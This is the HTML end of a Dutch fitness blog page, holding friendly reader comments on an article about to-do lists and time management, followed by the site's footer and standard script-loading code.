                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76171" class="comment-reply-link" href="#" data-comment-id="76171">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76171"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="nested-comment-block">
                        <div class="comment-person">
                            <img alt="Sarah" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76172">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Sarah </p> op  
                                        <span class="commentdate">07 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Hey Lizzy, thanks! Ja, dat snap ik. Heb precies hetzelfde, maar denk dan tegelijkertijd aan al die nachten die ik wist door te halen toen ik ging stappen ;-) Dan moet dit ook te doen zijn....! En vrijdag is rustdag he?! Laat je het weten als je het besluit te doen? Ben benieuwd...</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76172" class="comment-reply-link" href="#" data-comment-id="76172">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76172"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="comment-block">
                        <div class="comment-person">
                            <img alt="Suzette" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76173">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Suzette </p> op  
                                        <span class="commentdate">08 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>hi Saar, superstuk weer... En t is zo onwijs herkenbaar. In paniek raken omdat ik zoveel wil en moet doen.... Maar uiteindelijk niets heb gedaan.....</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76173" class="comment-reply-link" href="#" data-comment-id="76173">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76173"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="comment-block">
                        <div class="comment-person">
                            <img alt="Ilse" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76174">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Ilse </p> op  
                                        <span class="commentdate">09 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Dankje voor de tips Sarah! Mijn dag komt ook vaak "uren tekort" voor mijn gevoel, maar het is een kwestie van prio's stellen inderdaad! Liefs Ilse</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76174" class="comment-reply-link" href="#" data-comment-id="76174">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76174"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="comment-block">
                        <div class="comment-person">
                            <img alt="Sarah" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76175">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Sarah </p> op  
                                        <span class="commentdate">10 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Hey Suzette, bedankt voor je bericht en fijn herkenbaarheid (vind ik altijd :-)). Hopelijk helpen de tips om meer focus te houden. Liefs Sarah

Hoi Ilse, graag gedaan. Klopt, alles draait om de keus die jij maakt. Wat vind je het belangrijkste?</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76175" class="comment-reply-link" href="#" data-comment-id="76175">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76175"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="comment-block">
                        <div class="comment-person">
                            <img alt="Rowena Verdaasdonk" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76176">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Rowena Verdaasdonk </p> op  
                                        <span class="commentdate">12 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Mijn god, zó herkenbaar! Ik ben inmiddels de koningin van de lijstjes (heb er zelfs een speciaal boekje voor, mét ruimte voor tijdvakken). En weet je wat echt een heer-lijk gevoel is? Afstrepen! 

Leuk artikeltje lieve Sarah!</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76176" class="comment-reply-link" href="#" data-comment-id="76176">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76176"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="nested-comment-block">
                        <div class="comment-person">
                            <img alt="Sarah" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76177">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Sarah </p> op  
                                        <span class="commentdate">19 Feb 2015</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Haha Rowena, afstrepen is een fantastisch! Geeft je zo'n goed en voldaan gevoel...

Thanks :-)</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76177" class="comment-reply-link" href="#" data-comment-id="76177">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76177"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="comment-block">
                        <div class="comment-person">
                            <img alt="Leann" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76178">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> Leann </p> op  
                                        <span class="commentdate">24 Jan 2018</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Leuk stukje. Moet zeggen dat ik dat sporten op het begin van de dag wel geprobeerd heb, maar dat blijft vaak bij 1 keer.</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76178" class="comment-reply-link" href="#" data-comment-id="76178">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76178"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div><div class="nested-comment-block">
                        <div class="comment-person">
                            <img alt="FITGIRLS Redactie" src="https://media-01.imu.nl/storage/fitgirls.nl/10490/driehoek-96x96.png" class="avatar">
                        </div> 
                        <div class="balloon-tail">
                        </div>
                        <div class="comment-balloon">
                            <article id="comment-76179">
                                <div class="comment-body">
                                    <div class="comment-by">  
                                        Door<p class="comment-person-name"> FITGIRLS Redactie </p> op  
                                        <span class="commentdate">25 Jan 2018</span> 
                                    </div>
                                    <div class="comment-message">
                                        <p>Hallo Leann, 
Wat leuk dat je reageert! Iedereen is anders, en wat voor de een werkt hoeft natuurlijk niet voor de ander te werken. Het is belangrijk dat je iets vind, dat voor jou werkt. Succes! 
Liefs Roxy</p>
                                    </div>
                                   
                                    <div class="clear"></div>
                                    <div class="replybtn">
                                        <div rel="nofollow" v-on:click="active_comment_id = 76179" class="comment-reply-link" href="#" data-comment-id="76179">
                                            Reageren  <i class="fa fa-reply"></i>
                                        </div> 
                                    </div>
                                    <div class="clear"></div>
                                    <comment-form :translations="translations" 
                                                  :article_id="article_id" 
                                                  :comments_manually_approve="comments_manually_approve"
                                                  comment_id="76179"
                                                  :active_comment_id="active_comment_id"
                                                  :comments_allow_anonymous="comments_allow_anonymous">
                                    </comment-form>
                                </div>
                            </article>
                        </div>
                    </div>
                                                <div>
                                  <div id="commentsanchor"></div>
                                      <div class="ghost-btn ghost-btn-bg ghost-btn-border leave-comment-btn" v-if="active_comment_id != 0"  v-on:click="active_comment_id = 0">
                                        Reactie plaatsen
                                       <div class="clear"></div>
                                  </div>
                                  <comment-form :translations="translations" 
                                                :article_id="article_id" 
                                                :comments_manually_approve="comments_manually_approve"
                                                comment_id="0"
                                                :active_comment_id="active_comment_id"
                                                :comments_allow_anonymous="comments_allow_anonymous">
                                  </comment-form>
                              </div></div>
                                            </div>
                                            </div>
                                            <div class="clear"></div>
                                        
                                            </div>
                                            
                                            </div>
                                            </div>
                                            
</div></div></div></div>
<script>window.page_id = 1774701; window.page_type_id = 12</script><script>window.article_id = 63629;</script><footer class="footer-wrapper">
                    <div class="footer-row normal" style="background-color: #000000; ">
                <div class="footer-row-inner align-items-flex-start">
                                        <div class="footer-column">
                                                    <div class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;">
                                                                    <div class="element-menu">
                                        <ul>
    </ul>                                    </div>
                                                            </div>
                                            </div>
                                    <div class="footer-column">
                                                    <div class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;">
                                                                    <div class="element-title">
                                        <h3>Contactgegevens</h3>                                    </div>
                                                            </div>
                                                    <div class="footer-spot normal font-size-standard align- font-quicksand" style="color: #FFFFFF;">
                                                                    <div class="element-address">
                                        <ul itemscope="itemscope" itemtype="https://schema.org/Organization">
                    <li>
                <i class="fa fa-building"></i>
                <span>FITGIRLS BV</span>
            </li>
        
                    <li>
                <i class="fa fa-home"></i>
                <span>Barnesteeg 5</span>
            </li>
        
                    <li>
                <i class="fa fa-map-marker"></i>
                <span>1601KL </span>
                <span>Enkhuizen</span>
            </li>
        
        
                    <li>
                <i class="fa fa-envelope"></i>
                <span><a href="mailto:info@fitmindacademy.nl">info@fitmindacademy.nl</a></span>
            </li>
                            <li>
                <i class="fa fa-briefcase"></i>
                <span>KvK nummer: 67536573</span>
            </li>
                            </ul>
                                    </div>
                                                            </div>
                                                    <div class="footer-spot normal font-size-standard align- font-quicksand" style="color: #222222;">
                                                                    <div class="element-social">
                                        <a href="https://www.facebook.com/www.fitgirls.nl" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
            <i class="fab fa-facebook"></i>
        </a>
                <a href="https://www.instagram.com/fitgirls.nl/?hl=nl" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
            <i class="fab fa-instagram"></i>
        </a>
                <a href="https://www.youtube.com/channel/UCzolQQVYDJ8nD1VW8-GivDA" class="secondary-c-bg secondary-c-contrast-txt" target="_blank">
            <i class="fab fa-youtube"></i>
        </a>
                                        </div>
                                                            </div>
                                            </div>
                                    <div class="footer-column">
                                                    <div class="footer-spot normal font-size-standard align- font-quicksand" style="color: #222222;">
                                                                    <div class="element-image">
                                        <img src="https://media-01.imu.nl/storage/fitgirls.nl/7035/3137c22a-e448-46ea-abab-107d40d23574-784x156.png" alt="" title="">                                    </div>
                                                            </div>
                                            </div>
                            </div>
        </div>
                <div class="footer-row no-padding-top-bottom" style="background-color: #000000; ">
                <div class="footer-row-inner align-items-flex-start">
                                        <div class="footer-column">
                                                    <div class="footer-spot normal font-size-small align-center font-standard" style="color: #FFFFFF;">
                                                                    <div class="element-text">
                                        <p>Copyright © FITGIRLS BV</p>                                    </div>
                                                            </div>
                                            </div>
                            </div>
        </div>
    </footer>
<script>var ScriptLoader = function () {
  this.listener = this.runListener.bind(this);
  this.events = ['keydown', 'mouseover', 'touchmove', 'touchstart'];
  return this;
};

var scriptGetType = function (script) {
  return script && script.hasAttribute('data-type')
    ? script.getAttribute('data-type')
    : 'functional';
};

ScriptLoader.prototype.loadScriptSrc = function () {
  // var consent = window.CookieConsent ? CookieConsent.getGivenConsentItems() : null;

  var attrName = 'lazy-script';
  var elements = document.querySelectorAll('script[' + attrName + ']');
  elements.forEach(function (e) {
    // if (consent !== null && consent[scriptGetType(e)]) {
    var src = e.getAttribute(attrName);
    e.setAttribute('src', src);
    e.removeAttribute(attrName);
    // }
  });
};
ScriptLoader.prototype.registerListeners = function () {
  var self = this;
  this.events.forEach(function (eventName) {
    window.addEventListener(eventName, self.listener, {
      passive: true,
    });
  });
};
ScriptLoader.prototype.removeListeners = function () {
  var self = this;
  this.events.forEach(function (eventName) {
    window.removeEventListener(eventName, self.listener);
  });
};
ScriptLoader.prototype.runListener = function () {
  this.loadScriptSrc();
  this.removeListeners();
};

window._script_loader = new ScriptLoader();
_script_loader.registerListeners();
</script><script src="https://app.phoenixsite.nl/pageomatic/assets/js/client/lazyload.min.js?v=20251216193724"></script><div class="phoenix-admin-menu-wrapper">
  <div class="phx-admin-close drop-up">
    <i class="fa fa-caret-up arrow-up"></i>
    <i class="fa fa-caret-down arrow-down"></i>
  </div>
  <div class="phx-admin-menu-inner">
    <div class="phx-logo-wrapper">

    </div>
    <div class="menu-items-wrapper">
              <a onclick="location.href='https://app.phoenixsite.nl/v2#/content/blogs/63629/edit'" class="phx-admin-menu-item">
          <i class="fa fa-pen"></i>
          Edit article
        </a>
            <a onclick="location.href='https://app.phoenixsite.nl/admin/dashboard'" class="phx-admin-menu-item">
        <i class="fa fa-th-large"></i>
        Dashboard
      </a>
      <a onclick="location.href='https://app.phoenixsite.nl/admin/settings'" class="phx-admin-menu-item">
        <i class="fa fa-sliders-h"></i>
        Settings
      </a>
      <a onclick="location.href='https://app.phoenixsite.nl/v2#/tools/design/theme'" class="phx-admin-menu-item">
        <i class="fa fa-palette"></i>
        Website Design
      </a>
              <a onclick="location.href='https://app.phoenixsite.nl/v2#/settings/renew_cache/article/63629'" class="phx-admin-menu-item">
          <i class="fa fa-newspaper"></i>
          Article cached on Mon. 19 Jan 12:25<br>
          Renew cache
        </a>
          </div>
  </div>
</div></div></body></html>